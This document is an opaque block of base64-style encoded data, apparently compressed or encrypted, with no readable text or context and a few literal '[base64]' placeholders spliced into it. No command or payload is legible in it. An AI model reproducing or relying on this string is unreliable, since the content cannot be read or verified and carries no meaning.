anleh6m68QmCIEPauz9gi87NKysxSmq5tYXRaJIZXlMQQE2hj6V5cXce7xPGvxYIThq+6X4fpu71opsgE\/XryLVXBHrCWsqvlbClJRxcJF\/0+bJ+F7opi6Ibr1H3yL\/xf31SwoHcatkd\/lZDx1Ri79eezLTyKQiBnFCfqPqNyYXLo\/C4Pqm7h91kYYkyu8Fj8fixdxS1C9A0Ly9Sczw\/e3kTn5Z0MSQ3PXdj0133s7zx\/97HIf7\/mSM6FnAvJgGRAMiAZeI8MKCI\/T\/G2K9TcbqCh8QZlh+ZT5NEwbJ+ToycqvTfLTjbRUFdPQ3M1+5aMJFVxo\/v96C6FlMGz2VvVRnN9PfWNp1gxJJsoxYMRNjXZlhAMRay+cZfqtUNIDaqops\/J8SPETHD0Oqqu1VJX30jdtfPsnpEdKnyqe1ECSeQvOExdfR13Glq4U76X+UPiHLOUIx78Bm4lifG7L3GjYj2jE90ohs8RSJamEDt0I7c6mvnw9DUe1x9lflEatve7BZBtaNhxmYzdWEFj630++frf+KyzwZmb1qun2DipBx4ji3GrP+J66QbG5\/[base64]\/GVPTcESRL0B0yRYu3eugds8i5s2Z7YxhZEGC4y\/kjkihcG0Zd9sbKF8zjemz5zFn8ij6ZES+8h8Suz++gkWcv1HLoWUD8bk9od0d4fcTM4yttZ00H5tN0Yw9NDacYXGfHxBAlokvMo4eA8azeMOH3Lz\/KQ2nVjJtxhzmzyhmSF48hhEkZdh6Kts6uXOohCQ7mTln7\/Hxg1IW9YogKqmQ4ROm8uHFDp41V7Nz1WymzpjNnLF9SIgOYAo\/JCl+5BxIBiQDkgHJgGTgn8qAklwwjJzosJlGjWPUwSY+rd1EvqFjxSST1auQNF+4PX4EO2ru03xwKnGKG39qL\/Ky04lWw+391nGrs4Fjs\/riV0T2Z7H7k8yc0kc0HZtMdpzqFDO1TQM7Kp4Zp5\/w5MJy8qO7slG7nN0dU3URmTeSXTdf0Lh7BMFXJjIPmmGHo7wsVMVm4KpK6mqOMrtAQ\/GGzGMie3X+okpaa08xq8iPe+RO7raeZVFRKtb3msD8dJnAfFlD2X\/lIWdmJ4RNcCHznN\/WcSkqadN2c73hDjVXb1FXd4mtJSlobg+6ETKB9V9\/g6ayjQxICs+NW3Wi36QJTP4ykQJYMiAZkAxIBv75DCj+3AWcvNlAW9tdmu8+4NEnH\/P44iryDBWXEU9u8TautrVzr7WZhnvP+PKr+1zeWkyc4kLx5VK85jQNHQ+419JM\/YNP+LcvatheXIBf8WIYGuqA1dS0XGPL2J5E6EIUiV0hi8iEwey58zHnl6UTsHUnWioEhIXmMckaspyK5hZ2j\/aiaO\/YNdHdKGnj2XmplkvbJ5KiuUIlMcS4C+dQfucaR2b2I+BScI3bx73WMyzsnYwpfHFeqW7b2Y2yLPsNJ2fD6yKh9ziO3HhE2aIsvFp3x2k\/PtODS01m4tbr\/Pn\/+IbLG8aT6HXhFSH4Pp\/jUzVy2y1aL2xnZLYPt6xU\/09V+fKL5p\/\/RSPXQK6BZEAy8GtjQNl650vula9g\/IjB9B8znZVl9Ty9vIqeLoOkvospbX3EzQMzGNC\/PwOmreN0XSO3dhUTUAx6zztJY\/ttjq4ZT3\/RvuQYzQ+usXdKb0cAqaqHQVtvc\/\/iZoZmBvGowsG5SwCN4WDrJ9zZOZhov46mm5iWhWWbaB4\/WUPXc+1xB6dnJ+Ly6phmqN0O5xAS\/kfpU3dz4\/Y1No+JR1EM5yErdn8KV1zgyb\/8F18\/aae1uZW2Z1\/wl7\/8iU8ePeD4\/B4kRGhhwSUi1CznL+SUHQLUEUBF4zl68zFlCzNxCZ8oZ2yi3cb0KPjyp3HgVDm3m+9wo+oMcwYmorg1R0iJMh2jtt\/m7oVtDO9honh0afp6JTrll8Cv7UtAjkcyKRmQDPwRGVBq\/uN\/4fyiODTFQzB9Eec\/+4znV1eSqURRWHKa1q+a2TFSmHEiyC05Qsd\/veDG9jHYShJT97Xx6MFhpvUQ7WmM31nDn\/6zhT0lBfhEHbDUKZxuu83JGYNIVNVXRUtFjh07IoUpJ+\/xyeOzzE6OJejzEwwGCQR8mKpKRI+RbG94ydMr6xkoIsuCQYLBAAHhXG0JB+k+LCu7xq3jyyky3HjDwkj4F8Wl9iS\/aCCDBg9m8OCBDF5\/nmdPbrLvg4kUJAcJ+A0M3U9MwgyOtt3jbuMBJkcFsc3QTo+leQj0GMKWa4+5d3oOacLsFhDH+fHpXjxpI1lzrYn2EwvoE9+PFWWPaL62iqEpwkzmc6LEsheeo+PBZdYM70FAswgEA29Er\/0RYZPXLL9kJQOSAcmAZODXwoBSuOMWHz9p5+mTDprqG6g+dY7aqhXkeFWM1KHM\/qiFb14+5NGTDm5cvMWt6jOc2TmROEXDP2Ah+2928M3LRzx+cp\/KU5dovX2cdZOK8Clu0ueX8aj+BJMKE\/C49W5mEGF6MohIL2TO6VY+7njM48dPeNR6i2Mf5Dl5gwzdIH7AFHZce84XnR08fPIxnTdPsnxkPG6Xi8ihq7h0p5Yj8wrwKGo3E5bfcbz2etx4PG5EeL9r9C5aGk8yNzcWr\/BNEqHsup\/YpGVc\/4\/\/5G9\/rmZ+dAS2ETZ1iV0oLYqCCRu5\/vJrnj96ysuWanZP64k7uoi5Z5\/yp3unWTrQdPyDzMErONf+NY9Oz6BPkhu3ZmAFe7O6vIlHLz\/l6cNOHpauJC81ClWXUWC\/FvjlOOQXsWRAMiAZ+OMyoBhRKeT0KqSoT2965fUgOTae1NR4ImwLESIfTMikoLCIPn0Kyc5MJzk+nuSkGAKWie6LIC4th95FfejTJ5+M5GRSkxKIi\/ajewaw7kodF7aOp0fQGwp9724GsW1MQ8cfn0leYW+KioooKuxFj+QoRyjZlumYqaJTcykUbUV96N2rJ6lxJi4lneJNFVy7tJVxiV5cXYkPu\/f\/6t82vugkMjJSiIsMIPIeCeCFKc0fiCO1Z0969kghVuzudCvRYZsWPn80KTkFzvX1LcglMzESKxBDco9e9MpIIMInTFtiHiJJzOxFr6wkYoLCjCfyI1lEJWaQWyjGXkTv7FSiIvxY4fPLm+6Pe9PJtZdrLxmQDEgG\/vkMKD5TR1VVvF4VVdPQDQP9VbbkUBi71+t12jVdD7V3ZTYWUV66ODbUrhvCl8fAMC1sO5qktFQSYoKIhIbftdgiTD50fq\/zqncvkSFEmNO\/iur1omrCWdrGtiOITUxxhFjQ6u6g\/B0Tahlomu44YL8xDttEV1VUVcd8JZhe9yFEmK6Ka\/PiVTVCYwuNSRW7PF2CyTYxNNXZ3Xn1nvAV0sW1iWPF3BqO6Hrj\/O84p2x\/Pf9yLuRcSAYkA5IBycDPxcDPWApDCAU9JIbe+4NeZJfWHaH2OqJLQvJzQSL7lWxJBiQDkgHJwO+NgZ9RAElYfm+wyOuRTEsGJAOSAcnA74WBX1QAmYbmhLt3Dzl\/XxNpm8L8JsxcEs73NaeyH8mSZEAyIBmQDPxeGfjlBJBlEJWYRY\/0BCICISfk9zWptqUTiEkhMyOd+GjhaOxDCCLV68HjCfvwCB8i4dv0IwWSbVvomhr2+\/n7bwDHt6m7n9B7NwP+\/WN6X\/Mt+5FzLxmQDEgGJAO\/dQZ+EQEkxIQZiGdhaRu390wnK9ZCE1FW70UU2HjdJsM2lFNXeZjJeT4Ur0EwPpXs\/L4MGDiQgeG\/PtlJRP4I8SXGG4iMIS0rh4yEiB8tmrquRxwfk5xFz4xkYiJ8r52l38v1ypuua57lq2RBMiAZkAxIBn4qA4rIbGyobtxuFy6XG49X6xYR5UdEQmleFy6322n3il0NETIuHuZ+v+OM7PV0tXtQDQu7q9154AuHZY1A\/y3UdFxgTd8MIrpFXdmGitvtdnL7uN0eVP21MBLRY6bmdc4rcv+4PaEdmTfqaRkKrpQpHLh1k9JVo0h2ufGqbjLmnqD5yZd8\/uwBbe0PePDgATd2TiAjzkbrimJ7lyCxbbyKQqDncA5c7eTs3KRQLTC31znOL3IIaR5nLIblwy\/mwNDwut3OtVuW7nx+4MabNJdvYmCK2\/m\/W1Sh\/5G7Tz91MeVx8otAMiAZkAxIBiQDP44BRfjlpBSOZPSYcYwbN4pBvdOJEg9rkSvH0LCD0WQPHM+4ceMYO3YohZlx+EU9LfHg17wE4jPpM6yY8ePGMWZ0P3rEBrFEyLfI2CwEhm1jeCMZ\/mEtdw5MJzfeRNVt532RB0iPz2HwiDGMFf2PGkbfHrGhpIYidN20icjow+ixYxk7bjxjh\/UjJzn4uqyE30ZTVLLmHuHy+f3MLRK7Pyam5iZrYSm1H61ndK4flypMX2\/W+3oXIGLnxhcRTUpuf6Ys2sjltk+5fXA2w0aMYfyowRRmxmDaMWTkD2L4gFwSIy1E6H8wPoPew4bROz2O2MRseg8Ywoay+zypL2Xt3DEMHTGaMQNyiY36\/9l7z+cosjXdN8tXuiqpqoQ8RiCcDN577z003nvvaTzdeCMQwgmBQICE8J42tO+ePXvcOWfmnjMTJ85E3Il7T8S9Efev+N14syqlQo1AsLt7z96dHyqyqlbmMu96MteTr1shZN+xN7Xt\/Nc0wDpycuTkYMDBgIMBBwO\/BAaUrM5D2XzqBrdv3+XR84e8eFLGog7NCQeDBM0IRSPmcuTqA+7W3uHFd8+4e34HozJTCKoqWrQ5Qxbs4EL1E+7X3uHLv33KpY0f0Tms14W\/W\/45WTM4dfc6myd0IKZ647l8NI1AbjHDdl7j66f3uH\/\/AXerLrJratu41km0NJ3GsPzMA356dofa+0+4e34vc\/o2q99cVPPgNnqx+sQ1SvdMop2u4NeMOAH66CiX98+jW3ZiN3bF\/U6zm2hy9PQ8hm+4wIMnz\/n2pz\/y3Wf3qbn7gGfXT7JhXD5ufyuGrLnKt6+us31iS9yKm+5LTvLs7z7n4Oi2tOnyEbvO1\/Lld3\/gD9+\/4smDWm7fucudg\/No52SCdsjfm7SOzn8OLhwMOBhwMPCbY0DpOm8\/c7q64mYeLZtZpZ\/zRfly2ns9mHndGDF7OWPz4iTC22YUh+5\/xfVto4gqLiI9p\/HR9DF0jcTLo8O3c\/eLe+wcK5uhxnd+V70a3dZd49nZ5XRuGcbjVzEky3M4QuGaSr5+VMrcohABryee6FDV0QNu\/DnFTDv5jK+vbKRfTMHl9VlJFlWtnvkGFRc5Y3ZwrbKUpYMyUVzxDVFVn4vWs09SW1nClkXjGTZyDCP7d6SZFiQgJrq3Ak20SgrR9gPYdfExR2c0R1HENBdPwmjtQ6a1ZvTHV7hXsYNpw2ewu\/[base64]\/\/iYZdaSLSReM2PpARS1NVN2VlBxfCm9MxQ8wfgEawEfWQPms7vkGtU3q6iqusFnz6+yZUp\/ckzZAf7tZijZUT69cDB7yp9wfGYeHp9kfa43oWk+BbXlAFYfv81P\/\/QT1QeX0jsngJLY7d7vUei39gq3S9bRr41eZ4JrKHznt3NDOhhwMOBgwMGAg4E\/DwaUHosv8\/Szu9y4VsGlq9eofvqcZ2WLaOv1omb0YObeal59eYeKyxc5f+0OL7+8x\/l1w4kqblIKprOn\/CGfvajmcvkFym484YdXFWwYUYCpeAn4FGKTj\/Lw1n4mFWYS8ATRDdleQ\/bJGsrums85s6AVYVO0K7YANPwek\/y+qzh3v4YtgwMoP9vry0T3KAS7zef49ascnFFIUPFZfktxIJmW\/5JsiOpyxbVT7ZeU8\/V3lSwtak7I9nHS\/bgVKffU7VQv1we9LjKLh7Kv\/AlHZrTA7U\/ebkN2hHfhCrRk\/JoSPvu7l5Sun0xrI4A7oFs7vge8LgZuqKTmxBr6tNZw+esdux2g2\/PsHB0sOBhwMOBgwMHAnw8DyuW\/\/y+UzkqLm8C8hXxUVsvLcwtppYQpGLabu9\/dZUPvOIlQ8ibz6cN7VG4cgq5EGb21mpcP9zM8K14eGrGd259XsmN0IaYi\/jm5zCup5sqmybSLBfFaREaiwlTCaZ1ZWfkNn1+YS74\/Ub+i4PYFCXiDZHWewann33Bjc280i6TIOWJiEpKh4vakMmDVYa6d3c\/4NipKMskwdQKe+joVxU+LhWV89+0lFhblYkikm2YQTm1H33HjGTemF21CshlqXDOkel3ECgaz69pnXFpWEJeNouDxa5iqF8UbomDxp9ws3cWahes4cf0JR1d1x3AreIOmRaC6r67gceVuhreKR4UpLq\/lvP1aBNtbTXF\/PlA4N6QjewcDDgYcDDgY+GvHgLL23jfcK1nG8kVLWbn+Ag++esnLyuXku0xyeqzg8MNH3Ph0LgsWrmPLvmq+\/4fHXNo2klQlSue5J7n68Aql2+ezYOEOPjn7iH\/8xyo2j+mEoSgEuq3n5uMylvRujZGkodF1Fc0waTd5E+ce3efi2tUsX7qMZQtnM6ZbNlrQhxrNZfDGU9y8e4NjCxeyePlKls0aR++2EUuz5G4+ml2XqyhdO4SY4kK1o85kE9JgjIJBk5i7fCXLly5myZKdXLp+mZINY8lIC+EXB2+\/SbOcFdT+X\/+b\/\/if11kQS0VPbAIr0W\/BWD4Ttl3i6eMKtopsFkxjWHEmASODgrknuPPFbc7M64iqaBQuLOPOZ7c4PKsDmSmyuayXWLf5nJPQ+8M7WblgEUsm9SE7LWw5h\/+1g8oZn\/PgdDDgYMDBgIOB\/+wYULQec9l36BTnzp\/m070bmDZkDAvnDiRX8vOE08kfu5bTZ85x\/sIJNq9YwqyxY5g2tgsxnwelWUeGLdzN+XNSfoglkz9i4cwxDO7SElXJYdyRGh6dXEbX5ubPzEDWTuuBIK1GruXQqTOcLTvH2eMHWDkyz\/L1UX1ufCnZ9J63n9KyUkrPXaR03xomdougKKl0nnuQmurTLO4R9xGqF7Tk6Umn7+yNHDx7gbIzZzhTeobdH3UiVfNafk2mmOFUk9RYP+bt2cOuHbPomRJC12wHaQndV4nl9mTu3hJKz52n\/[base64]\/vTWne\/5r9jCdEygb0+LsXttxIRJpug9DofIDf+hv0zxVnbj8seu20C0+0+eQhoppUIUeQgkV\/ShqrLf5IkUnyZksbmmMB+8xDHP8cN5bT5pvvc+c\/BhYMBBwP\/+TDw622FYQatjMpub9Ayd\/2Sk2+aGuJo7HL5CArh+JV8aVRVxe\/3o2nvdmK2ItQSkWoyVskQ\/UuO2anrP9\/N48yJMycOBhwMOBj4y8XAr0eAfiVS8luCTciPaLYCgcBbyUwwGMTrTdp01eezrhFS9Fv290PaEqJmkzUheu\/7aUj8PqQPzjV\/uQ8QZ+6cuXMw4GDgLxUDDgFqhKjJwu7z+XC5XG8lQHKex+OpNxMmmczeRZx+K9DYJMcmOtJn0W7ZHyF6MlYZh7Uvm+zN1oSPnJ9M\/[base64]\/PfNF+PVnIfn3JbXt\/w7br76Vfb3z2s8i0tr9RXB4r0arlg\/cb4OFXH5czhrrnsSPr3\/[base64]\/JZ8vMpL+SV9tbVFjRzlHxitHC3O27G3SLXNgk1Yhifb\/SUerXK77U\/AoDvHBuJYvq\/NwJk0dSpuggiKJL99Wty7RhkGaD1nMrsOlnD15iH2LhpL1m6RDkLYD5Ayaz8eHSik7eZgDS4aT2yxsbQfTJHmYJroawCOYftdYP0S+uo7fLdvcSILUN8yRJXdfPBDB7UN9o1+diepVyOk5leWLZtIrP2xFejZpfG9q0\/nvT7tXHPk58vsLwkDjBEgWlmYGoeEGqTsNYo9NIitMdFl0ZIBCkFoahCcaRI6bpD0ySRlu1Jf\/EkJQDEKDTGL\/bhI7ZmK6GhAgxSC8xiTt\/zaJzDEtbVSTHnwytlYmqWdMogdMUpcZRI6YRD41CQXM+NjSdXz5XlxKnADVaVWEOOWZpKw1iZWbGDMCKJ74Ii+LvUfxYKzTiO41CTeP1yULuGhC5Ggv6rb5Sf63P7bWpO7o9uHTffj7+Aj29uFVvHHTlOLGpbpwpSu4dZe1Iaut0RFC8j6ER861z5ex+kwv\/i5ePFluXJ564iT1C3mxCYk9Fulrch2NkaDk\/+V8i0ApHkteNpES2VmfBsTKblv3GegddFJ2G8QuGkR3mISFdJsJoi7\/lRhETxtEjxlEdpuE8804Wf9APIrDvU\/x06ztEFYcvETN41f89A9\/5MHBBQwpiOBNTsD5hjYk3UNG5xF8tGAFn1R9xT9VbaagRQRvIBHt+IZrmoThJlyna0HSi4cxfd5y9l17xX+5tYPOedH4fnxNuF71e0lr040ZSzcyrVc6vsC7gwGa2lhhBlYAACAASURBVHddtsOJpDNo7lZWjO1IakjuDdtnzsTUJYjCRWqLgaw8cYwt84aS7\/MTbNhv2RJHy2dOyXVqjqymT1oA988yx7+BXDWsx\/ntLNwOBn53GFAM0YZ4k96e3YmHhbzZijZE3qZzDFJPmESWmOjJ5UIkxPTVyyR6IUGA7HIbTGKiciXqlzKp035rFi2SaG1kYZN2hFzZGibpl\/xOERJkECpMetuXuhN9M3IMQkMNzJYNyuWc5Laln3KNZiCmq\/Bek+hxk1As3rbR2iD1nElkWJxI6REdbxePRYBkkbdNObpLx+hjEr1u0uxUCLVrAMUdD3eXhV1VVFIPhYkdCWFmSph\/0NKSCAGwSIrLjUv2UUv42CQTgw\/5LqRF6rJJjN2ObeqSo5Q3VndymL+c4wl68DT34E5x1Y1L\/pf6bTkIEbLlIfXb5cl9aKy95P89rd34C7243PG2vO3c+ArjMk8+z\/7uUbx40jwEx\/gIL9BImWAQyo3jVTCQstggZa5BykcGkYsmzV6ZpPRImA8tPEpqAheSlTvYJAd1jaBXI6v9OHaUXKTk5BGOXK7m3rUjLB09gOKWok2xF+3GF1nZO07G0Hp+Gc\/PrrUIkC+JAOmy2CcwZI3V5cFva7bs++iDjiaaLz73LWaf5tm5jXTJi+KVDYnfWp+YVjVL85JaOIajNz\/j0KREtniXbAys1Wm+tKDf0hDF58iNL6jV39+GRGsK3uvTQUg2ddH2BFwKXiPGgrLvuL2lN2oiZYRkgjc0P56UHDpO2cyZ8pvc\/fZrvrmyjl6KB3+Dfus+Bb3bUo5dOMHaES0JSMJV+\/nS4Ny3j7nx+XOuc2TjYOCvEwMWAQqvNoleMohWGkS2m4Q88gBMDFgISgeD1NMNCJD9cPEamEPlepOUYUY9QZJyt0FonEm0zCBaYRA5YBJqZlqES4iNOc4kdYJJaGai\/dMGqUMS5ZkG4XWJ\/\/cYpAww0UX7IvXa5rd9JrELBpEtJqGOJqIhqAOqxyA0PqntMpNwtmn505j94\/0NtUvyYQoahJeYRA+aiDxSj+v4OsXNHu5gnGDIAi9aGK27hjFXJRiRPEH15EIIgukzCS0yUMcE8PhfX8zlek\/Yg9uURbh+UbAX+CYfZbFMXC912h\/7+qA\/rm0SovK+GiG7Djm6Ja+Tr14LlFwm35Pbtb+7NBeupNxSLo\/U47KIpFwTzAigmSqBYAB\/ax\/ePMk7FZeHp5kbT6YsmPE2XV4Fl55o36fgTnXhssiEi6CioisJbZ1g4jUTmEnKJ6alhQtlJPzIhPCYbRi\/4VOO719At4wIumzAa+PYECLTgMyoPlxqCwatKefF\/U8ZWtCBcRsPcXRhZ4vQ+NR3mMDsuvW4dqPz8ou8LHudAMm+eOFIATP3neNKZSXXqm5SXrKPWT1Ugmr9Brx1uLbrbOox4fBeuOQcL85vtDRA7yJAetCHkdWOkWtLqL7zkFff\/w1fPrxO+dUqbpftZf7QfLy+IH5FIaPreLacquFWVRU3zm1hXKccVCvru0bAnUa\/BTs5fbWKqsqrXL1yhW0TW9IsRaPd1F2UVdzg+bd\/5IeXtVRWXqPqcimfLOiN362S1W0cmy+eYf2kOSwpucbL8yvprnhfJ0BmELeSydBNZZSfXM7ALDdKYkPkD5ZXU+XqnFf\/rHVk4cjiLxQDSmi+SWSdScp4g5QFBpGHJtGVtoNtQkPzIQQokCAgl01SlxqExxikVphEt5mY0ThRCW03afaFQeymSeo0k1QhNNdNwi1MS\/Nj9jBIWW4QvWMSWZOkfZK34yyD0ACDlI9N0u6bpIxJaHJkIgIG5hDTIkapswzCYw1Sr5lET5iEck1CC0yii03MmEnqMZPoNcMyf6VMMYmeMQn3MQlN0PAWJKK7khIaykLvDXlxp9QTH5sMWKYsfwBPqtsyi1nmqUD9eaItUcMqnmYeq7whoXjjb\/GRSDJFWee44sSgjhwk3rCFeARH+tE6xMPypa92nUJEhGi4XQntU4obb5HndYLjVvCYboJ+P\/6gH2\/MgztaX4dd11uPQlCS5CVELbkfXsODz+\/F6\/H+fFxJmgKrDRl7QnsixMrb2oM77MatujDXBomuDMVzQIlmz74BZe57mESvmqQMMdDFed4wrCzfhtmN7Q\/\/if\/5d+cY37IZmr3JrR5ED7rQAm7Lb8aqS1fRA0Le0ug2dT8P\/vAF5RfOc\/7IQTaNykT2l6tr0267sWMjBEhMVGpKBv0WneRexSdMnTaFyVOmMWnsMLq01NGapKUyrD3sXvOjSu7HhxAgTcWIZtK25wgWrNvDtQdfcHXffMZOnMbMCcPo3jbTyvGV3WMSR89XcWz3asaNHcvmkkrule5iYNuolRQ1e\/B6KivK2Lh6LmPHT2TKlCkMKmxGakgno3AQkz5awPGab3hctpmZ06cybdJ4RnTPQw3KNjWt6VTUHL\/RjrElNXx+4ecESPMr6AUzOVV+lV3zu2O6PZaTd5PnJVlOzvem49mRlSOrvxIMKGaBYRESywTlNQhvN4ldMjG1hBboQzRAoj1ym6ReSBCexNu52c8k9sQkpa1pOa+GtpqkPTYt52oxpYW6mMTEbNE58WZvm9+OJ\/yPJBJKBC8q7oT5Te+eML+NSvI\/kgWxtUGoeb2GxxxjErtnEu4U1w6kjjNJWW0SO2OSusck9plJ6mST6GmTkMtEC+v4ihLmHVsjkfBdaYwAWKYml4I7x4XeO4CZ+3qIvGhUPO4E6WigAXIHXZbTtWhI\/EN9dcTF0vQknStkwuf14Qv56rUjoo0R\/52wj+CAAN7s+rB8+V+dHMAYHiRoBvF7\/ZYvj6+lD29+nKjVjUfIij8eyWVpf2TX+6SNauvOa0hU\/oTfroALt+aOE5uI29JsuSMuvC2TfJBs85BkDRci51VQRwSI3gkRmSW+YUkESDFJOWwS2SMEN+HsLpixyEQa+V370L93IdmpIXRds4hRKNKPllP+lq4Lv6FD3yGoPgUzoy8tRt6mVfs8TDOdbjM3cPr5P\/M\/\/v4P\/HBzL9N656IoviQNUlIfGj4cGiNAagAt1pwJJ17yY+1mOifJ0dtkTYaGKto0X3xe\/b4AwTpfmvi4xW\/rfTRAhlFvAgt3GMa+S\/fYPUa2oBGtpRtfwIdHyWH05otUX93BoGhCm9l8BqcfVLF\/[base64]\/tDFJPNSBA9gCEEA1MmN8aEqCoScpO02ozdsMgdt8gTQhQR5OUk+IbYlo+P6mjTEwhPhUmYTmeMQmpJnqOjr9X3Ana9qGxNDiqaoWSJ2s1GhKD4Fw\/qWtMtLRgnTmn4Tn2b0\/MjTbDj5aiImHzvogPd2a91sg+L\/loa3FsM5hd5pLs2GJ+EsKUMJMJARKfHm+GbGHiqdMAuYKu1zU1SYuvXV\/Do9Tl9rmRay2zVROuaVjHa7+ln0JohHRFPAgZkn77Iz7UmIpLoo9S3Rh5GsYgHWOD+MrEyZ1fCZL6SShOWG1\/NZ+B2dMket9ECK7lQ2ZjxTpq+KyF1pPwAQqimxlEulfRbelDWvfeTsG8\/0b7HoMJt9pEwfL\/oH3nkOXHorj8dJqxjTOXPudx1WVefF\/BqlHFpMgWK6+18YYFuBECJKRMog0zigexrOwxX9x7yONblzg4rwcef9CKknurNkPz4Y50Yeqm09Q+uU\/t7bs8eFLK2sFFpLt9cYfhD9AA2W0GPArZ3cZzsOIBB6Y0r9+mRvOghHow79BdfviHL3l46wbVNdVU1Tzjh\/\/[base64]\/oW5GPDw8xSAsBOhI4k1dSJNobqQ926Qh3\/MNUk+aRJYnItBs3yQ5ypu\/+PNI2yMSJjD532sSliitayYpUwxCPQ3Cq0xiN0xSik0iYpbrFndkTsk3CX1kEhUZLDaJ7o9rn\/RcHX+fuAZIFm0hPBK+LdFgYm6Q7zYxem1RF0fibPFl8bzbxCP1Blx4ct1xciLOyknanob1vtfvX6qeBiTHIj5i4mpQvz\/mx5vmfc1x+n36a5v5LA2X5BBy+VACCoEOPlJahEidGya1xsAbjPtVBRWN1M0homUmITGpWhrBuHZPovPC4hSf7BNmPegkNFxSBiR8fzQ\/RmprMkb9PV1GjsQIqMQ6HqXT2v+Hniv\/lU7jVhEOeREnZbfip8OY5ew9tJMxnfqwvuolj88soXtIwWvjtZGHqZi6gkGV4mUXeHl2DR1yU\/CIs6+cr6kE\/D7CLYrp2XsQE2du4+aTWg4t7E0gKLmT3kCo7HZ0DTWUSZvi3gwZPpQhg4cwbHgfCpunk5IYY3zT4QAdF5fx4twGilumItvT2CTnbUeLAHWfwKErD9k\/KQfFE\/ct0zUfLl8hM\/Ze587tgywe2oNe\/QcxaEA\/+vTuQUGrDCLi5+V1EYjlUdyzH4MGz+bYjQdUH55Hy\/QwXq\/PIkCLSl5ybWM\/ImbQGm+y2U8X\/7P0TkwSE9j5FXRV3HgTZkFxom4+ZjOXKi+yZnAGitK0Mb1tvE7ZW7BmY845NunecbD0l4ElJfq3JpHp8cgnM8ck+tIkVpqkARLNTIFBaqlJZJn5s4R84pBsDjeJXk6QECEtcpN4DFK2S44dEzMnQU6kTD7izCwEaLNJ7HgSAWp4c1nOzgkH7FVm3J\/DjvCQoyxwQr6kbfEBsiPQxPwmxE6ivFKlbdMicGkvTMIF8e8pXU0i1SYpHU1Sd8cdZsNbTCKTEua3HAN\/z\/hWGPZCLoTHDtmW72\/TAtnXvM\/RLQ94zYunVdwkVHetW8HtdeGRyDGPG68k4msVINDPhzv6dm1RXR0NiMwv8b\/45fjaeQhk+giqQbxqPWGU+sWh2dvWjUeN99Etfjwt3biTk\/O9sV8JvyMZt+qyyKEnxY2nuZjFFMtUaBQbRCpNIqviju2CBbOvSfSeSWRqwpE+iTzokkvI7MCcgxXcvLSRftlRtIBogFIJZ3QmkhZFyIKhpxFpNYyM\/H5E0yJWaLZpqnhdLRm6eC8nTsymR6th7Lj+kIoto8n1iTbp7Te7aTlXm3RdWc4X59dT1CqWlIsnvhWJHhRto4I\/syurzz\/j0d7R+APvIECSX8pQCfjiqQ+EnLokgiyoWakB5D4Uk5AQdiFfn1\/cTNc2afibGM6u+lyktB\/CtqtPublzDBmyCXJI+qtbqQGKZ+yi5tYlFvSKR4hZ94ZbosRUa\/8\/0wxhaAF84gTv0ui16SY\/[base64]\/y5OypoLt\/gKJfykktt0BeLlLtuHR8xdlvnsTX124dE8eAs9+Dq68XVwW87iQgrriKbbRXCyj8hVjdgLk8hqWYwThDpmklJiEjtvEmphvB4RWOcE3ZkNN7\/j7786wagWaVYCSd3Q0VWPpRmybg5dEksqqAFxivbgMVvQ46N93Hr6ki++\/p4ffvyab57d4OSmKbQLG6hqg8gxG8MW8RD\/nJZM3H6Wm4+f8\/KrH\/njj9\/w4sl9bu6eTHqKkP\/urDx7mwePHvHw4UOePq3l+qnV9MuK\/twklFR3wxu54W\/xbwr6mzNu82mqpO2vf+SPP33Ly6cPqNk3vWkJEfUgfn+MruM3U\/nqB148ec4XN0+ycnT7uEZUb8XEdaepefU1j+\/f48Hj53x2YQtDitJxuzMYveEk1x+\/4MnDBzx8+IDHt48wp2dbSzulivZKNcjsMJHDD77k5dPnvLxXxZlVg\/B73URbdWb5qSc8ljZ\/+AN\/9+O3vPrsJifWjyff5ULvtZDSykr2Ti+0IjPro\/mch3xDLDi\/HUw4GHgzBhQjImTDsIiD2cHATDMwxXlY3qiiBmaRQajYINTBIFRgWOTGzIyXm1kGZqd4jh7JAi3ER+qyorzketHgZCeul\/Pk09bACCU6I9dLHhdbq2M\/4O22C9\/Qdlaib5mJtqVNu21x6BbHV7k+ZGC2SbTZKW52E02U5We03iS62STUOn6ONY5CA7NVUi4h3UAPxvcDs31\/JPmfhLrLIi+LspUPx5TEa\/[base64]\/LZ5NE8LERA\/nYbYfa0O6X8K2W06Uty5C50KO9C+YyGdOnWiOD+HkFwbSqNlx2I6d+5M585d6NK5kHZCzt6Zq+fNN3T9uONtZ7XuQJHVdkfadyyw2u7UNoeUUNyUW3\/+m+uTVAFmOI0WHYrp3KUr3Yra0zIrrhlTAyqhWDb5RdLveP+7FrQmIxpC08Jk5bW32o6Xdaa4fQ4pCX8oq13LBypEZuu4fLp2KqJDq3TLMd1MjdGyg9RbTFHHDrTvUEinbsW0z0tDVVowbPUpLp1bz9AsL64m5GJ61zid8jfPvyMXRy5\/zRhQLN8JMSVJuLAcJfrEzrcjRMIuk3L7HPG3kAe9HO3\/7aOcL9fZC4HUZZfJ0V6wpDy5Lft8+yhmhXe1\/aZyu205Slt229KWnK8amJLI8J5J6tC4M7bZ0iQ8JaH5sa+3+5EwIdjjsQmQLOKycIs5SoiDtbgnkgLaREKOsvgLQZFzxRQh9bwWsiyLQBM\/dTKXcSTGYl8rbSS3K8TCTlYoR7t\/8n\/yedI\/+U\/K5TyLaDToj0QRSf\/f9LFzDUmdUk8y+ZHvUi512vJr2F8pt8uso8hfPjL\/bzItCebsebdxaM+VzLfg7U3XWefoBP1CxALvES6to4nPU2ZP5mw\/zNE5RZb8ApLwz273rUcdNeDH5\/XW7cMmcyVmorjWQjQ19Xu0iW9MfVnSffTWNho7781te4W4vUd94sPk9yX6L9mYk7ReVrRW8th8gYTm6g1tS1nD0H5LU2WP34c\/mEjSaP3\/usxENv5AEFVPoVlWc3Jz0ghrthwbk4Hzf9Nw6sjJkdPvDwONb4XxHg\/IvyjgyOIYMgjNNq3IsNhjg7Rqg8jkxDYbjS6e8d3NhQzIwm5\/ZOEXMiSLvBAEW0PSkFD82jIS8vImcmP3M\/kofWzYPyEmMgYZn5ASKbcJTfK1b\/puEyq7TOpPJj7Jfh1Sv03WpH5p99eWzZ9ev44eSiWWnkFGLOUvpM9\/zQ8z3YoiC1i+Rn\/N43TG9qffu44MHRk2joHfHwESYpcgQWIuEbOXmPzMlMaF1BBAQhRkgZeFXI7Ji7it4Wh4zW\/xW9q2CUwyGRJiIn21NTw2WZPf0n8hLI2RHfk\/mdTJ+ckfIUpSv5AgWxa2PGziY\/dLzrXJktQp\/fgt5PKLtCE+K6IFS9J+\/CL1\/rW+aDjj+svBtjNXzlz9T